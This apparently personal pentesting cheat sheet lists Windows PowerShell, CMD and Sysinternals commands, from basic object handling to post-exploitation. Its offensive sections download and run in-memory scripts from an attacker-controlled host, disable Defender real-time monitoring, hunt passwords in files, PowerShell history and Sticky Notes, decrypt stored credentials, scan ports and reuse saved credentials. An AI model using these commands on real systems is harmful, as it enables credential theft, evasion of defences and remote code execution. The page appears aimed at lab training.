Useful commands in Powershell, CMD and Sysinternals
Powershell Overview
Cmdlet format:
Verb-Nounthe output of these cmdlets are objectsCommom verbs:
Get,Start,Stop,Read,Write,New,Out.Get-Commandto list all commandsGet-Command Verb-*orGet-Command *-Nounto filter the command
Get-Help Command-Namewill output help on a command.
Object manipulation
|Pass output from one cmdlet to anotherAn object will contain methods and properties. You can think of methods as functions that can be applied to output from the cmdlet and you can think of properties as variables in the output from a cmdlet
Verb-Noun | Get-Memberoutput methods and properties of the cmdletExample:
Get-Command | Get-Member -MemberType Method

One way of manipulating objects is pulling out the properties from the output of a cmdlet and creating a new object. This is done using the Select-Object cmdlet.
Example:
Get-ChildItem | Select-Object -Property Mode, Namelisting the directories and just selecting the mode and the name.

Useful flags
first - gets the first x object
last - gets the last x object
unique - shows the unique objects
skip - skips x objects
Filtering objects
Verb-Noun | Where-Object -Property PropertyName -operator ValueVerb-Noun | Where-Object {$_.PropertyName -operator Value}uses the $_ operator to iterate through every object passed to the Where-Object cmdlet.Operators:
ContainsIf any item in the property value is an exact match for the specified value/,EQIf the property value is the same as the specified value,GTIf the property value is greater than the specified valueFull list of operators here
Example:
Get-Service | Where-Object -Property Status -eq StoppedChecking the stopped processes

Sort objects
Verb-Noun | Sort-ObjectExample:
Get-ChildItem | Sort-Objectsorting the list of directories
Source: TryHackMe - Throwback
Downloading files
certutil.exe -urlcache -f http://IP-OF-YOUR-WEBSERVER-WHERE-FILES-ARE-HOSTED/file-you-need name-you-want-to-give-the-file(works also in cmd)
wget http://IP-OF-YOUR-WEBSERVER-WHERE-FILES-ARE-HOSTED/file-you-need -OutFile name-you-want-to-give-the-file
iex (New-Object Net.WebClient).DownloadString('http://IP-OF-YOUR-WEBSERVER-WHERE-FILES-ARE-HOSTED/file-you-need')will load it in memory without writing it in the disk, we will the be able to run powerview command if we use it to load powerview for instance
Offensive Powershell
Disable AV
Set-MpPreference -DisableRealtimeMonitoring $true
Using modules
Import-Module Module. .\Module.ps1
Enumeration
For manual enumeration with powershell check out my article here
Powershell Remoting
Enter-PSSession -ComputerName workstation-01Enter-PSSession -ComputerName workstation-01 -Credential domain\UsernameInvoke-Command -ScriptBlock {whoami;hostname} -ComputerName workstation-01 -Credential domain\Usernameconnect to a remote powershell and excute command with ScriptBlock. other command we could do with scriptblock:ipconfig,net user,...Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollectionsList AppLocker rules
Misc
Install-Module ActiveDirectoryModule -ScopeCurrentUserInstall a module without admin rightsGet-MpComputerStatusCheck Windows Defender StatusGet-AppLockerPolicy -Local | Test-AppLockerPolicy -path C:\Windows\System32\cmd.exe -User EveryoneTest AppLocker policyGet-HotFix | ft -AutoSizedisplay hotfixesGet-WmiObject -Class Win32_Product | select Name, Versiondisplay installed softwaregci (Get-ChildItem)list named pipesselect-string -Path C:\Users\htb-student\Documents\*.txt -Pattern passwordSearch file contentsGet-ChildItem C:\ -Recurse -Include *.rdp, *.config, *.vnc, *.cred -ErrorAction Ignoresearch for file extensionsView Sticky Notes data
Enumerate schedule task with Get-ScheduledTask
Get-ScheduledTask | select TaskName,StateGet-LocalUsercheck the description field of local usersGet-WmiObject -Class Win32_OperatingSystem | select DescriptionPrint computer description fields
DOS CMD
Downloading files
certutil.exe -urlcache -f http://IP-OF-YOUR-WEBSERVER-WHERE-FILES-ARE-HOSTED/file-you-need name-you-want-to-give-the-filecurl.exe -o name-you-want-to-give-the-file http://IP-OF-YOUR-WEBSERVER-WHERE-FILES-ARE-HOSTED/file-you-need
Encode and Decode files
certutil -encode file1 encodedfilecertutil -decode encodedfile file2
System Enumeration
If we want to grep on specific information we can use
findstrsysteminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"If we want to see patches and update
wmic qfewmic qfe get Caption,Description,HotFixID,InstalledOn
List the drives
wmic logicaldisklist drivesschtasksquery scheduled taskschtasks /query /fo LIST /v
driverquerywill list installed driverstasklist /svcget the list of running processessetdisplay all environment variableswmic product get namedisplay installed softwareicacls c:\Windows\System32\config\SAMcheck permissions on the SAM file[environment]::OSVersion.Versioncheck OS versioncmd /c echo %PATH%review path variable
User Enumeration
whoamiwill give info on the current userwhoami /privwill give info on the current user and their privwhoami /groupswill give info on groups the current user is innet userornet userswill list the user on the machinequery userlogged in usersecho %USERNAME%current usernet user usernamewill list info about the with the username mentionnednet localgroupnet localgroup groupnamewill give info on groupqwinstaorquery sessionother users logged in simultaneouslynet accountsGet Password Policy & Other Account Information
Network Enumeration
ipconfigoripconfig /allarp -aroute printnetstat -anolist active connections-a: Displays all active connections and listening ports on the target system.-n: Prevents name resolution. IP Addresses and ports are displayed with numbers instead of attempting to resolves names using DNS.-o: Displays the process ID using each listed connection.Any port listed as “LISTENING” that was not discovered with the external port scan can present a potential local service. This is when we might need to use port forwarding to investigate the service.
Check what service runs on a specific port (in the example we will use 8080
netstat -ano | findstr 8080
From this output we can take the pid and checkout which service it is using tasklist
tasklist | findstr 2164
Scan ports
1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect("10.10.10.10",$_)) "Port $_ is open!"} 2>$nullscan some ports on a specific IP
Hunting passwords
findstr /si password *.txtwill search for the string "password" in txt files/simeans it searches in the current directory and all subdirectories (s) and ignore the case (i).findstr /si password *.txt *.ini *.config *.sqlsame but also in ini, sql and config filesfindstr /SIM /C:"password" *.txt *.ini *.cfg *.config *.xmlSearch file contents for stringfindstr /spin "password" *.*another wayUnattend.xml files might have passwords in plaintext or base64 encoded
C:\Users\username>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txtpowershell cmd history is also worth looking atTo check where it is we can use this command
(Get-PSReadLineOption).HistorySavePathWe can try to read it
gc (Get-PSReadLineOption).HistorySavePathforeach($user in ((ls C:\users).fullname)){cat "$user\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt" -ErrorAction SilentlyContinue}Retrieve the contents of all Powershell history files that we can access as our current user
Powershell credentials are protected with DPAPI. If we can read them we could recover then in cleartext
$credential = Import-Clixml -Path 'C:\scripts\pass.xml'$credential.GetNetworkCredential().username$credential.GetNetworkCredential().password
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*search for file extensionswhere /R C:\ *.configanother wayC:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqliteLooking for passwords in Sticky notesstrings plum.sqlite-walUsing strings to view DB File contentsOther files worth checking
cmdkey /listlist saved credentialsrunas /savecred /user:domain\user "COMMAND HERE"run command as another user
AV Enumeration
sc query windefendwill show if Defender is runningsc queryex type= servicewill list all running servicenetsh advfirewall firewall dumpcheck for firewallnetsh firewall show statesimilar older commandnetsh firewall show configwill show the config of the firewall, useful to see blocked ports and other
Execute dll files
We can use Rundll32
Execute powershell file
Sometimes powershell won't launch so we will have to use cmd. It is possible to execute a ps1 script using this trick
We take the necessary script in our attacking machine
python3 -m http.server 80we serve it to our target with an http serverecho IEX(New-Object Net.WebClient).DownloadString('http://ATTACK-MACHINE-IP/script.ps1we can use this command to download and execute it in our target.
powershell -file file.ps1
Sysinternals
Pipelist
Pipelist is useful to enumerate instances of pipes
pipelist.exe /accepteulaenumerate instances of named pipes.
Accesschk
Accesschk is useful to enumerate permissions
accesschk.exe /accepteulaaccesschk.exe -wuvc Everyone *list service we can write and to which everyone has access.\accesschk64.exe /accepteula -uwdq "C:\Program Files\"List of user groups with read and write privs
schtasks
schtasks will let us enumerate scheduled tasks
schtasks /query /fo LIST /v
LOLBAS (living off the land binaries)
Security configuration review
Access control
Password policy
Patch management
Firewall Configuration
Antivirus and anti-malware
Event logging review
Encryption review
Remote Access Review
Service configuration
Backup and recovery
Resources
Last updated